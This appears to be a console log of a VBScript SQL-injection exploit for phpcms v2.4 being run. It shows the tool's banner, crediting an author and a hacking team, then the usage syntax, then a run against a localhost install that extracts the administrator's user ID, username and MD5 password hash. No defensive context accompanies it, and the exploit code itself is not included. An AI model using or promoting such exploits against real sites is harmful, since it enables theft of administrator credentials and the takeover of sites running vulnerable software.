 C:\>CScript 1.vbs
Microsoft (R) Windows Script Host Version 5.7
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
+---------------------------------------------------------------------------+
phpcms v2.4 SQL injection exploit
test: Fjhgx 俺是农村的
mail: bugtosafe@gmail.com
team: http://www.wolvez.org
+---------------------------------------------------------------------------+
Usage: CScript 1.vbs Url [Pre]
Example:
CScript 1.vbs localhost /
CScript 1.vbs localhost /phpcms_v2.4/
C:\>CScript 1.vbs localhost /phpcms_v2.4/
Microsoft (R) Windows Script Host Version 5.7
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
+---------------------------------------------------------------------------+
phpcms v2.4 SQL injection exploit
test: Fjhgx 俺是农村的
mail: bugtosafe@gmail.com
team: http://www.wolvez.org
+---------------------------------------------------------------------------+
* [+] UserID : 1
* [+] Username : admin
* [+] Password : 21232f297a57a5a743894a0e4a801fc3